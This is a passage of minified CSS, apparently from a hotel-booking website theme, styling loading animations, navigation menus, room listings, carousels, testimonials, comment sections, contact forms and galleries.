#object_two{left:65px;top:65px;width:70px;height:70px;-webkit-animation-delay:0.2s;animation-delay:0.2s}.loading_effect3 #object_three{left:55px;top:55px;width:90px;height:90px;-webkit-animation-delay:0.4s;animation-delay:0.4s}.loading_effect3 #object_four{left:45px;top:45px;width:110px;height:110px;-webkit-animation-delay:0.6s;animation-delay:0.6s}@-webkit-keyframes loading_effect3{50%{-webkit-transform:rotate(360deg) scale(.8);transform:rotate(360deg) scale(.8)}}@keyframes loading_effect3{50%{-webkit-transform:rotate(360deg) scale(.8);transform:rotate(360deg) scale(.8)}}#back_to_top{height:55px;width:55px;background:#deb666;border-radius:3px;right:-100px;bottom:30px;position:fixed;text-align:center;-webkit-transition:.5s;transition:.5s;z-index:99}#back_to_top.left{left:-100px}#back_to_top i{color:#fff;line-height:55px;font-size:22px}#back_to_top:hover,#back_to_top:focus{background:#b69854;-webkit-box-shadow:0 5px 10px 0 rgba(35,50,56,.1);box-shadow:0 5px 10px 0 rgba(35,50,56,.1)}#back_to_top:hover{cursor:pointer}#back_to_top.active{right:30px}#back_to_top.left.active{left:30px}.top_menu{width:100%;position:relative;font-size:14px}.top_menu{background:#fff;border-bottom:1px solid #f2f2f2;color:#858a99}.top_menu.transparent{background:transparent;position:absolute;z-index:1050;border-bottom:none;top:0;color:#fff}.top_menu.transparent a{color:#fff}.top_menu.transparent .dropdown-menu a{color:#858a99}.top_menu.transparent a:hover,.top_menu.transparent a:focus,.top_menu.transparent .dropdown.open a.select{color:#deb666}.top_menu .welcome_mssg{display:inline-block;padding:2px 0;float:left}.top_menu a{color:#858a99}.top_menu a:hover,.top_menu .dropdown.open a,.top_menu .dropdown.open .dropdown-menu a{color:#858a99}.top_menu .top_menu_right{padding:2px 0;float:right}.top_menu .top_menu_right li{display:inline-block;float:left;padding-left:30px}.top_menu .top_menu_right li:first-child{padding-left:0}.top_menu .top_menu_right li i{margin-right:4px}.top_menu .dropdown .select{padding-bottom:12px}.top_menu .dropdown .select .caret,.top_menu .dropdown .select .caret-up{margin-top:0;margin-left:5px}.boxed.top_menu .dropdown-menu{min-width:100px}.top_menu .dropdown-menu{border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;padding:0;margin:0;margin-top:0;min-width:110px;z-index:9999;margin-left:-15px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.top_menu .dropdown .dropdown-menu{animation-name:TopMenu;animation-duration:.3s;animation-iteration-count:1;animation-timing-function:ease;animation-fill-mode:forwards;-webkit-animation-name:TopMenu;-webkit-animation-duration:.3s;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:ease;-webkit-animation-fill-mode:forwards;-moz-animation-name:TopMenu;-moz-animation-duration:.3s;-moz-animation-iteration-count:1;-moz-animation-timing-function:ease;-moz-animation-fill-mode:forwards}@keyframes TopMenu{from{opacity:0;margin-top:10px}to{opacity:1;margin-top:0}}@-webkit-keyframes TopMenu{from{opacity:0;margin-top:10px}to{opacity:1;margin-top:0}}.top_menu .dropdown-menu{background:#F5F5F5}.top_menu .dropdown-menu li,.top_menu .dropdown-menu li:first-child{width:100%;padding:0;margin:0}.top_menu .dropdown-menu li a{padding:8px 15px;line-height:1em;color:#858a99}.top_menu .dropdown-menu li a{border-bottom:1px solid #fcfcfc}.top_menu .select img,.top_menu .dropdown-menu li a img{margin-right:5px}.top_menu .dropdown-menu li a:hover{background:#eaeaea}.top_menu .caret-up{width:0;height:0;border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-bottom:4px solid;display:inline-block;margin-left:2px;vertical-align:middle}header{width:100%;background:#fff;z-index:999;font-size:15px;font-weight:900}header.scroll{border-bottom:1px solid #ebebeb}header.navbar-fixed-top{z-index:9999}.mfp-zoom-out-cur header{padding-right:17px}.mfp-iframe-holder .mfp-close:focus{background:none}header.transparent{position:absolute;background:transparent;border-bottom:none;top:50px}header.semi-transparent{position:absolute;background:rgba(0,0,0,.15);top:32px}header.semi-transparent.no-topbar{top:0}header.nav_bg{background:#fff}header.transparent.fixed{position:absolute}header.transparent.navbar-fixed-top{position:fixed}header .nodisplay{display:none}header.transparent.nav_bg{border-bottom:1px solid #e6eff2;top:0}header .navbar-header .navbar-brand{padding:24px 0;height:auto}header .navbar-header .navbar-brand.text{font-size:22px;margin-top:15px;font-weight:700}header .navbar-header .mobile_menu_btn{margin-right:0;padding-right:0;background:none;border:none}header .navbar-header .mobile_menu_btn .icon-bar{background:#858a99;position:relative;-webkit-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}header.transparent .navbar-header .mobile_menu_btn .icon-bar{background:#fff}header.transparent.nav_bg .navbar-header .mobile_menu_btn .icon-bar{background:#858a99}header .navbar-header .mobile_menu_btn .icon-bar{display:block;width:25px;height:3px;border-radius:1px}header .navbar-header .mobile_menu_btn .icon-bar:nth-of-type(2){top:0}header .navbar-header .mobile_menu_btn .icon-bar:nth-of-type(3){top:0}header .navbar-header .mobile_menu_btn.mobile_menu_active .icon-bar:nth-of-type(1){top:7px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}header .navbar-header .mobile_menu_btn.mobile_menu_active .icon-bar:nth-of-type(2){background-color:transparent}header .navbar-header .mobile_menu_btn.mobile_menu_active .icon-bar:nth-of-type(3){top:-7px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#main_menu{float:right;margin:0;padding:0}#main_menu ul{list-style:none}#main_menu .navbar-nav li.no-menu{padding:20px 0;font-weight:700}#main_menu .navbar-nav li a{color:#606060;letter-spacing:.05em;text-transform:uppercase;padding:30px 20px;-webkit-transition:all 0.3s;transition:all 0.3s}header #main_menu .navbar-nav li.active a,header.transparent #main_menu .navbar-nav li.active a{color:#deb666}.transparent #main_menu .navbar-nav li a{color:#fff}.transparent.nav_bg #main_menu .navbar-nav li a{color:#606060}.transparent.nav_bg #main_menu .navbar-nav li.active a.dropdown-toggle,.transparent #main_menu .navbar-nav li.active a.dropdown-toggle{color:#deb666}#main_menu .navbar-nav li a:hover,#main_menu .navbar-nav .open .dropdown-toggle,.transparent.nav_bg #main_menu .navbar-nav li a:hover,.transparent.nav_bg #main_menu .navbar-nav .open .dropdown-toggle{color:#deb666}#main_menu .navbar-nav .menu_button .btn{padding:8px 16px;color:#fff!important}#main_menu .navbar-nav .menu_button .btn i:before{top:-1px;position:relative}#main_menu .navbar-nav .menu_button .btn:hover,#main_menu .navbar-nav .menu_button .btn:focus,#main_menu .navbar-nav .menu_button .btn:active{background:#b69854;border-color:#b69854;color:#fff!important}#main_menu .navbar-nav .dropdown .dropdown-menu{margin-top:0;border-radius:0;background:#fff;border:1px solid #e6eff2;border-top:2px solid #e6eff2;padding:0;min-width:200px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}#main_menu .navbar-nav .dropdown .dropdown-menu{animation-name:MainMenu;animation-duration:.5s;animation-iteration-count:1;animation-timing-function:ease;animation-fill-mode:forwards;-webkit-animation-name:MainMenu;-webkit-animation-duration:.5s;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:ease;-webkit-animation-fill-mode:forwards;-moz-animation-name:MainMenu;-moz-animation-duration:.5s;-moz-animation-iteration-count:1;-moz-animation-timing-function:ease;-moz-animation-fill-mode:forwards}#main_menu .navbar-nav .dropdown .dropdown-menu .menu-item .dropdown-menu{display:none}#main_menu .navbar-nav .dropdown .dropdown-menu .menu-item .dropdown-menu:before{content:"";display:block;position:absolute;top:0;left:-12px;width:12px;height:100%}#main_menu .navbar-nav .dropdown .dropdown-menu .menu-item.open .dropdown-menu{display:block;position:absolute;left:100%;top:-5px;margin-left:8px}@keyframes MainMenu{from{opacity:0;margin-top:10px}to{opacity:1;margin-top:0}}@-webkit-keyframes MainMenu{from{opacity:0;margin-top:10px}to{opacity:1;margin-top:0}}header #main_menu .navbar-nav .dropdown .dropdown-menu{left:auto}#main_menu .navbar-nav .menu-item .dropdown-menu li{width:100%;background:#fff;border-bottom:1px solid #EEF2F5;color:#a5b4be}#main_menu .navbar-nav .menu-item .dropdown-menu li:hover{background:#fbfbfb}#main_menu .navbar-nav .menu-item .dropdown-menu li a,.transparent #main_menu .navbar-nav .menu-item .dropdown-menu li a,.transparent #main_menu .navbar-nav .mega_menu .dropdown-menu li a{color:#858a99}#main_menu .navbar-nav .menu-item .dropdown-menu li a{background:#fff;padding:10px 20px;color:#858a99;font-size:13px;font-weight:600;text-transform:none}#main_menu .navbar-nav .menu-item .dropdown-menu li a:hover{background:#fbfbfb;color:#606060}#main_menu .mega_menu{position:static;padding:0;margin:0}#main_menu .navbar-nav .dropdown .dropdown-menu .mega_menu_inner{padding:20px 30px}#main_menu .mega_menu .mega_menu_inner ul .list_title{padding:10px 0;font-size:.9em;color:#858a99;font-weight:700;text-transform:uppercase}#main_menu .mega_menu .mega_menu_inner ul li{padding:5px 0;border-bottom:1px solid #f5f5f5}#main_menu .mega_menu .mega_menu_inner ul li a{color:#858a99;padding:0;text-transform:none;font-weight:500}#main_menu .mega_menu .mega_menu_inner ul li a:hover{color:#606060}#main_menu .navbar-nav .mega_menu.mega_menu_fullwidth .dropdown-menu{left:0;right:0}#main_menu .navbar-nav .dropdown b.caret,#main_menu .navbar-nav .dropdown b.caret-up{display:none}section{padding-top:60px;padding-bottom:80px;overflow:hidden}section.white_bg{background:#fff}section.lightgrey_bg{background:#f5f5f5;border-top:1px solid #eee;border-bottom:1px solid #fff}section.grey_bg{background:#f6f9f8;border-bottom:1px solid #f5f5f5}section.blue_bg{background:#deb666}section .main_title{padding:30px 0}.rev_slider{overflow-x:hidden!important}.full_slider{position:relative;margin:0;padding:0}.rev_slider{overflow:hidden}.rev_slider embed,.rev_slider iframe,.rev_slider object,.rev_slider video{border:none!important}.hermes .tp-arr-titleholder{display:none}#hero .f_item .icon_box{float:left;display:inline-block;width:50px;background:#deb666;border-radius:2px 0 0 2px;text-align:center}#hero .f_item .icon_box i{color:#fff;font-size:22px;line-height:50px}#hero .f_item .icon_box i:before{margin:0;font-size:22px}#hero .f_item .text_box{display:inline-block;background:#fff;color:#858a99;border-radius:0 2px 2px 0;padding:5px 14px;font-size:16px;line-height:20px;font-weight:700}#hero .f_item .text_box span{color:#858a99;font-size:12px;font-weight:500;display:block}.color-overlay,.color-overlay-hover,.gradient-overlay,.gradient-overlay-hover,.gradient-overlay-slider,.eb-page-header-image{position:relative}.color-overlay *,.color-overlay-hover *,.gradient-overlay *,.gradient-overlay-hover *,.gradient-overlay-slider,.eb-page-header-image *{z-index:99}.eb-page-header-image *{position:relative}.color-overlay:after,.color-overlay-hover:after,.color-overlay-slider rs-slide:after,.gradient-overlay:after,.gradient-overlay-hover:after,.gradient-overlay-slider rs-slide:after,.eb-page-header-image:after{width:100%;height:100%;content:"";position:absolute;display:block!important;z-index:9;left:0;top:0;pointer-events:none;opacity:0;-webkit-transition:.4s;transition:.4s}.gradient-overlay-slider rs-slide:after,.color-overlay-slider rs-slide:after{z-index:3;position:unset}.color-overlay:after,.color-overlay-hover:after,.color-overlay-slider rs-slide:after{background:linear-gradient(135deg,rgba(147,0,17,.5) 0,rgba(86,20,147,.5) 100%);background-color:#252c41}.color-overlay:after,.color-overlay-hover:hover:after,.color-overlay-slider rs-slide:after{opacity:.3}.gradient-overlay:after,.gradient-overlay-hover:after,.gradient-overlay-slider rs-slide:after,.eb-page-header-image:after{background:-webkit-gradient(linear,left bottom,right top,from(#0870f9),to(#ed6392));background:linear-gradient(to top right,#0870f9 0%,#ed6392 100%)}.gradient-overlay-slider rs-slide:after{z-index:99}.gradient-overlay:after,.gradient-overlay-hover:hover:after,.gradient-overlay-slider rs-slide:after,.eb-page-header-image:after{opacity:.3}.overlay-opacity-01:after,.overlay-opacity-01 rs-slide:after{opacity:.1}.overlay-opacity-02:after,.overlay-opacity-02 rs-slide:after{opacity:.2}.overlay-opacity-04:after,.overlay-opacity-04 rs-slide:after{opacity:.4}.overlay-opacity-05:after,.overlay-opacity-05 rs-slide:after{opacity:.5}.overlay-opacity-06:after,.overlay-opacity-06 rs-slide:after{opacity:.6}.overlay-opacity-07:after,.overlay-opacity-07 rs-slide:after{opacity:.7}.overlay-opacity-08:after,.overlay-opacity-08 rs-slide:after{opacity:.8}.overlay-opacity-09:after,.overlay-opacity-09 rs-slide:after{opacity:.9}.icon-link,.icon-zoom,.icon-instagram{position:relative}.icon-link-hover:before,.icon-zoom-hover:before{font-family:FontAwesome;position:absolute;top:calc(50% - 18px);right:calc(50% - 18px);width:36px;height:36px;background:#fff;border-radius:3px;text-align:center;line-height:36px;color:#a4a4a4;z-index:99;font-size:18px;opacity:0;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;transition:.3s ease-in-out;pointer-events:none}.icon-link-hover.sm:before,.icon-zoom-hover.sm:before{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);width:26px;height:26px;border-radius:2px;line-height:26px;font-size:12px}.icon-link-hover:before{content:"\f0c1"}.icon-zoom-hover:before{content:"\f0b2"}.icon-link-hover:hover:before,.icon-zoom-hover:hover:before{opacity:.8}.slide-right-hover{position:relative;overflow:hidden}.slide-right-hover img{-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-transform:scale(1.06);transform:scale(1.06);z-index:9}.slide-right-hover img:hover{-webkit-transform:translate3d(3%,0,0) scale(1.06);transform:translate3d(3%,0,0) scale(1.06)}.zoom-hover,.zoom-image-hover{overflow:hidden}.zoom-hover,.zoom-image-hover img{-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.zoom-hover:hover,.zoom-image-hover:hover img{-webkit-transform:scale(1.03);transform:scale(1.03)}.room-item{margin-bottom:30px;position:relative}.room-item .room-image{position:relative;overflow:hidden}.room-item .room-image img{width:100%;border-radius:2px 2px 0 0}.room-item .room-details{position:relative;padding:12px 10px;background:#fff;border:1px solid #eaeaea;border-top:none;text-align:center}.room-item.small-item .room-details{padding:7px 10px}.gray-bg .room-item .room-details{border-color:#ebeae9}.room-item .room-details .room-title{display:inline-block;line-height:20px;font-weight:600;-webkit-transition:.3s;transition:.3s}.room-item .room-details .room-title a{font-size:20px;font-weight:700}.room-item .room-image .room-price{position:absolute;top:15px;left:15px;font-size:14px;text-align:center;padding:0 10px;background:#fff;color:#606060;border-radius:2px;font-weight:700;z-index:120;border-top:none;border-left:none}.room-item.small-item .room-image .room-price{padding:0 10px;font-size:13px}.room-item .room-services{position:absolute;padding:12px 15px;left:0;right:0;bottom:0;top:0;margin:0 auto;background:#fff;opacity:0;visibility:hidden;-webkit-transition:.3s;transition:.3s;z-index:9;overflow:hidden;width:100%;height:100%}.room-item.small-item .room-services{padding:8px 15px}.room-item.small-item .room-services .room-services-inner{padding-top:0}.room-item .room-services.active{opacity:1;visibility:visible}.room-item .room-image .room-details .room-title:hover .room-services{display:none}.room-item .room-services{text-align:center}.room-item .room-services .room-service-item{min-width:40px;padding:6px 12px;border:1px dashed #dedede;margin-right:15px;border-radius:2px;cursor:pointer;vertical-align:middle}.room-item .room-services .room-service-item i{font-size:14px;display:block}.room-item .room-services .room-service-item img{max-height:14px;max-width:inherit;width:auto;display:block;user-drag:none;user-select:none;-moz-user-select:none;-webkit-user-drag:none;-webkit-user-select:none}.room-item .room-services .room-service-item:hover{background:#f5f3f0;color:#858a99}.owl-carousel .owl-stage,.owl-carousel.owl-drag .owl-item{-ms-touch-action:auto;touch-action:auto}.rooms-carousel.owl-carousel .owl-nav,.eb-rooms-carousel.owl-carousel .owl-nav{width:100%;position:absolute;top:48%}.rooms-carousel.owl-carousel .owl-nav .owl-prev,.rooms-carousel.owl-carousel .owl-nav .owl-next,.eb-rooms-carousel.owl-carousel .owl-nav .owl-prev,.eb-rooms-carousel.owl-carousel .owl-nav .owl-next{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-top:-5px;background:#f5f5f5;border:1px solid #dedede;outline:0;width:50px;height:50px;border-radius:50%;text-align:center;-webkit-transition:.4s;transition:.4s}.rooms-carousel.owl-carousel .owl-nav .owl-prev:hover,.rooms-carousel.owl-carousel .owl-nav .owl-next:hover,.eb-rooms-carousel.owl-carousel .owl-nav .owl-prev:hover,.eb-rooms-carousel.owl-carousel .owl-nav .owl-next:hover{background:#dedede;border-color:#dcdcdc}.rooms-carousel.owl-carousel .owl-nav .owl-prev,.eb-rooms-carousel.owl-carousel .owl-nav .owl-prev{float:left;left:-70px}.rooms-carousel.owl-carousel .owl-nav .owl-next,.eb-rooms-carousel.owl-carousel .owl-nav .owl-next{float:right;right:-70px}.rooms-carousel.owl-carousel .owl-nav .owl-prev i,.rooms-carousel.owl-carousel .owl-nav .owl-next i,.eb-rooms-carousel.owl-carousel .owl-nav .owl-prev i,.eb-rooms-carousel.owl-carousel .owl-nav .owl-next i{font-size:20px;color:#858a99;line-height:50px;-webkit-transition:.4s;transition:.4s}.rooms-carousel.owl-carousel .owl-nav .owl-prev:hover i,.rooms-carousel.owl-carousel .owl-nav .owl-next:hover i,.eb-rooms-carousel.owl-carousel .owl-nav .owl-prev:hover i,.eb-rooms-carousel.owl-carousel .owl-nav .owl-next:hover i{color:#606060}.features .main-image img{border-radius:2px}.features .owl-thumb-item{display:block;width:100%;background:#fff;border:1px solid #ebeae9;margin-bottom:17px;border-radius:2px;padding:8px;-webkit-transition:.2s;transition:.2s}.features .owl-thumb-item:last-child{margin-bottom:0}.features .owl-thumb-item.active{background:#333;color:#fff;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out}.features .owl-thumb-item:before{content:'\f0d9';font-family:'FontAwesome';opacity:1;float:left;margin-left:-14px;margin-top:22px;font-size:25px;color:#333;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;opacity:0}.features .owl-thumb-item.active:before{opacity:1}.features .owl-thumb-item:hover{cursor:pointer}.features .owl-thumb-item .media{cursor:pointer;padding-bottom:48px}.features .owl-thumb-item .media-body h3,.features .owl-thumb-item .media-body h5{font-size:18px;font-weight:700}.features .owl-thumb-item.active .media-body h3,.features .owl-thumb-item.active .media-body h5{color:#fff}.features .owl-thumb-item .media-body p{font-size:14px;line-height:21px;margin:7px 0}.features .owl-thumb-item.active .media-body p{color:#fff}.features .owl-thumb-item .media-left{display:table-cell;vertical-align:middle;text-align:center;padding-left:12px;padding-right:20px}.features .owl-thumb-item .media-left img{max-width:40px;user-drag:none;user-select:none;-moz-user-select:none;-webkit-user-drag:none;-webkit-user-select:none}.features .owl-thumb-item .media-left i:before{font-size:30px;margin:0;color:#deb666}.news-grid-item{margin-bottom:30px}.news-grid-item figure img{width:100%}.news-grid-item .details{padding:25px;border:1px solid #eaeaea;border-top:0}.news-grid-item .details h3 a{font-size:20px;font-weight:700}.news-grid-item .details p{line-height:1.7em}.news-grid-item .details .info{margin-top:20px}.news-grid-item .details .info a{font-size:12px;text-transform:uppercase;color:#7d8693;font-weight:700}.news-grid-item .details .info .author-avatar{border-radius:100px;margin-right:4px}.news-grid-item .details .info i{margin-left:10px;margin-right:3px;font-size:13px;color:#7d8693}.news-grid-item .details .info i:first-child{margin-left:0}.comments-section{margin-top:50px}.comments-section .heading{font-size:28px;font-weight:700;text-transform:uppercase}.comment-heading{margin-top:50px;font-size:24px;font-weight:700}.comments{margin:50px 0}.comments .comment-list{margin-left:0;padding-left:0}.comments .comments_text{padding-bottom:40px;font-weight:600;color:#98959E}.comment-list .comment{list-style:none;clear:both}.comments .comment-box{padding:20px 10px;margin-bottom:50px;border:1px solid #eaeaea}.comment-list .bypostauthor .comment-box{border-color:#f0eadc;background:#fdf9ef}.comment-list .bypostauthor li .comment-box{background:#fff;border-color:#f2f2f2}.comment-list .comment-avatar{background:#fff;border:1px solid #eaeaea;float:left;margin:15px 15px;margin-left:0;padding:4px;border-radius:100%;-webkit-transition:all ease 0.30s;transition:all ease 0.30s}.comment-list .comment-avatar img{border-radius:100%}.comments .comment_content{margin-left:110px}.comment-list .author-name{display:inline-block;font-weight:700}.comment-list .author-name a{color:#606060;font-size:18px}.comment-list .comment-info a{color:#858a99;font-weight:600;font-size:13px;text-transform:uppercase}.comment-list .comment .comment-edit-link{display:inline-block;margin-left:10px;position:relative;top:-1px;background:#f0f0f0;border-radius:50%;width:20px;height:20px;text-align:center;line-height:20px;color:#858a99;font-size:12px}.comment-list .comment .comment-reply-link:before{content:"\f112";font-family:FontAwesome;padding-right:5px;font-size:.8em}.comment-list .comment .comment-reply-link{float:right;padding:0 15px;color:#858a99;border-radius:2px;font-size:.9em;-webkit-transition:all ease 0.30s;transition:all ease 0.30s}.comments .children{padding-left:40px;position:relative}.comment-form .comment-reply-title{margin-bottom:30px;margin-top:40px;font-size:24px;font-weight:700}.comment-form input.form-control{display:inline-block;margin-bottom:40px;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;border-radius:1px;-webkit-transition:all ease 0.5s;transition:all ease 0.5s;height:48px;border-radius:1px;border:1px solid #dedede;background-color:#fcfcfc}.comment-form textarea.form-control{border:1px solid #dedede;background-color:#fcfcfc;margin-bottom:40px;-webkit-box-shadow:none;box-shadow:none;border-radius:1px;width:100%;height:140px;-webkit-transition:all ease 0.5s;transition:all ease 0.5s}.comment-form .new-comment-author img{border-radius:50%;margin-right:10px}.comment-form .logged-in-as{display:inline-block;background:#f5f3f0;border:1px solid #ececec;padding:2px 10px;border-radius:2px}.comment-form .logged-in-as .logout{margin-left:10px;display:inline-block;width:20px;height:20px;border-radius:50%;background:#e3e0dd;line-height:20px;text-align:center;font-size:16px;color:#858a99}.comment-form .author-name{text-transform:uppercase;color:#858a99;font-weight:700}.alert-simple{color:#858a99;border-color:#faebcc;border:1px solid #eee;background:#f5f5f5;border-radius:0;clear:both}.video_popup{padding:100px 0;text-align:center}.video_popup a{position:relative;width:115px;height:115px;border-radius:50%;display:block;background:transparent;border:6px solid #fff;margin:0 auto;opacity:.5;text-align:center;z-index:9}.video_popup a i{color:#fff;margin-left:8px;font-size:60px;line-height:105px}.video_popup a:after{position:absolute;content:'';background:transparent;left:0;top:0;bottom:0;right:0;pointer-events:none;opacity:.3;border-radius:200px}.video_popup a:hover{opacity:1;-webkit-transform:scale(1.2,1.2);transform:scale(1.2,1.2)}.video_popup a:hover:after{-webkit-transition:all 0.8s ease-out;transition:all 0.8s ease-out;-webkit-transform:scale(1.8,1.8);transform:scale(1.8,1.8);opacity:0;background:#fff}.mfp-iframe-holder .mfp-content{border-radius:8px;overflow:hidden}.mfp-arrow:hover,.mfp-arrow:focus{background:transparent}.mfp-iframe-holder .mfp-close{top:10px;right:20px}.testimonials-slider .item{position:relative;background:#fff;border:1px solid #eee;padding:20px;border-radius:4px;text-align:center}.testimonials-slider .item img{max-width:80px;margin:0 auto;border-radius:50%}.testimonials-slider .review_content{padding:15px 0}.testimonials-slider .review_content .review_rating{text-align:center}.testimonials-slider .review_content .review_rating i{color:#deb666;margin:0 2px}.testimonials-slider .review_content .review_author{padding-top:30px}.testimonials-slider .owl-dots{margin-top:40px;position:relative;text-align:center}.testimonials-slider .owl-dots .owl-dot{display:inline-block;position:relative;margin:0 8px}.testimonials-slider .owl-dots .owl-dot span{position:absolute;bottom:0;border-radius:20px;border:solid 3px;display:block;width:2px;height:15px;margin:0;-webkit-transition:all .5s ease;transition:all .5s ease}.testimonials-slider .owl-dots .owl-dot.active span,.testimonials-slider .owl-dots .owl-dot:hover span{color:#deb666;height:25px}.testimonial-item{margin-bottom:30px}.testimonial-item .review{background:#fff;border-radius:4px;margin-bottom:25px;padding:20px 30px;position:relative;border:1px solid #dedede;-webkit-transition:all .5s;transition:all .5s}.testimonial-item .review:after{content:'';display:block;position:absolute;bottom:-10px;right:0;left:-115px;margin:0 auto;width:20px;height:20px;background:#fff;border-right:1px solid #dedede;border-bottom:1px solid #dedede;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.testimonial-item:hover .review{-webkit-transform:translateY(-10px);transform:translateY(-10px);-webkit-box-shadow:0 0 50px 0 rgba(0,0,0,.08);box-shadow:0 0 50px 0 rgba(0,0,0,.08)}.testimonial-item .review h3{text-align:center;font-weight:600;font-size:22px}.testimonial-item .review .rating{text-align:center;margin-top:10px}.testimonial-item .review .rating i{margin:0 2px;color:#deb666}.testimonial-item p{margin:15px 0;font-size:16px;font-weight:500;text-align:center}.testimonial-item .author{text-align:center}.testimonial-item .author img{display:inline-block;border-radius:50%}.testimonial-item .author .author-info{display:inline-block;position:relative;margin-left:10px;top:15px;text-align:left}.testimonial-item .author h5{font-size:18px;font-weight:600;margin-top:20px}.testimonial-item .author .author-location{font-size:14px;font-weight:400;color:#8f939d;display:block}.single-place{padding-top:0;padding-bottom:100px}.place-details.blog_post .details{padding-top:80px}.place-details .sidebar{padding-top:100px}.place-details.blog_post .details{margin-top:0}.places_item{margin-bottom:30px;position:relative}.places_item:after{width:100%;height:100%;border-radius:4px;content:"";position:absolute;left:0;top:0;pointer-events:none;background:rgba(147,0,17,.75);background:-moz-liznear-gradient(145deg,rgba(147,0,17,.5) 0,rgba(86,20,147,.5) 100%);background:-webkit-gradient(left top,right bottom,color-stop(0,rgba(147,0,17,.5)),color-stop(100%,rgba(86,20,147,.5)));background:linear-gradient(135deg,rgba(147,0,17,.5) 0,rgba(86,20,147,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#930011',endColorstr='#561493',GradientType=1)}.places_item img{width:100%;border-radius:4px}.places_item .place_name{position:absolute;bottom:10px;left:10px;z-index:9}.places_item .place_name h2{color:#fff;font-size:16px}.place-details .place-image{position:relative}.place-details .place-image img{width:100%;height:auto}.place-details .place-title{padding:50px;position:absolute;z-index:9;left:0;right:0;bottom:0;background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.6)),to(rgba(255,255,255,0)));background-image:linear-gradient(to top,rgba(0,0,0,.6),rgba(255,255,255,0))}.place-details .details{padding-top:30px}.place-details .place-title .title{font-size:38px;color:#fff}#map-canvas{border:1px solid #cfd7da;border-radius:2px;width:100%;height:380px}.contact-items .contact-item{background:#deb666;border:1px solid #b69854;padding:10px 20px;color:#fff;margin-bottom:20px;border-radius:1px}.contact-items .last{margin-right:0}.contact-item p{display:none}.contact-item h6{font-size:.9em;color:#fff;letter-spacing:.01em}.contact-item i{float:left;font-size:1em;color:#fff;margin-right:5px;line-height:.7em}.wpcf7-form .form-control{height:52px;border-radius:1px;border:1px solid #dedede;background-color:#fcfcfc;margin-bottom:15px}.wpcf7-form textarea.form-control{min-height:128px}.contact-section-form textarea.form-control{min-height:92px}.contact-page-form .form-control{margin-bottom:50px}.contact-page-form textarea.form-control{min-height:200px}.wpcf7 form .wpcf7-response-output{background:#ccc;margin:0;margin-bottom:20px;border-radius:2px;color:#fff;font-size:14px}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border:none;background:#e34f4f}.wpcf7 form.sent .wpcf7-response-output{border:2px solid #99ca83;background:#99ca83}.wpcf7 form .ajax-loader{display:none}span.wpcf7-not-valid-tip{display:none}span.wpcf7-list-item{margin:0}.contact-section-form p{margin-bottom:0}.gallery-slider .item{margin:0 15px;border-radius:2px}.gallery-slider .item figure{margin-bottom:0}.gallery-slider .item img{display:block;width:100%;height:auto;border-radius:2px}.gallery-slider .gallery_item_info{text-align:center;padding:15px 0;background:#fff;border-radius:0 0 2px 2px;border:1px solid #eaeaea;border-top:0}.gallery-slider .gallery_item_info h4{font-size:16px;font-weight:700}.gallery-slider .gallery_item_info p{font-size:.8em;margin:0;margin-top:4px}.gallery-slider.owl-theme .owl-controls{display:none}#gallery_style_2 .gs2_item{margin-bottom:50px}#gallery_style_2 .gs2_item{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}#gallery_style_2 .gs2_item:after{content:"";display:block;position:absolute;border:50px solid transparent;border-bottom:50px solid #fefefe;bottom:-70px;right:-70px;-webkit-box-shadow:0 7px 6px -9px #000;box-shadow:0 7px 6px -9px #000;-webkit-transform:rotate(135deg);transform:rotate(135deg);z-index:9}#gallery_style_2 .gs2_item:before{content:"";display:block;position:absolute;border:50px solid transparent;border-top:50px solid #fefefe;top:-70px;left:-70px;-webkit-box-shadow:0 -7px 6px -9px #000;box-shadow:0 -7px 6px -9px #000;-webkit-transform:rotate(135deg);transform:rotate(135deg);z-index:9}.image-3d-effect{position:relative}.image-3d-effect .side{position:absolute;width:100%;top:0;bottom:0;z-index:10}.image-3d-effect .side.left{left:0;width:50%}.image-3d-effect .side.left:hover~.images .front-image{-webkit-transform:matrix3d(.94,0,.34,-.0002,0,1,0,0,-.34,0,.94,0,1,0,10,1) translateX(-10px);transform:matrix3d(.94,0,.34,-.0002,0,1,0,0,-.34,0,.94,0,1,0,10,1) translateX(-10px)}.image-3d-effect .side.left:hover~.images .back-image{-webkit-transform:matrix3d(.94,0,.34,-.00025,0,1,0,0,-.34,0,.94,0,1,0,10,1) translateX(30px);transform:matrix3d(.94,0,.34,-.00025,0,1,0,0,-.34,0,.94,0,1,0,10,1) translateX(30px)}.image-3d-effect .side.right{right:0;width:50%}.image-3d-effect .side.right:hover~.images .front-image{-webkit-transform:matrix3d(.94,0,.34,.0002,0,1,0,0,-.34,0,.94,0,1,0,10,1) translateX(30px);transform:matrix3d(.94,0,.34,.0002,0,1,0,0,-.34,0,.94,0,1,0,10,1) 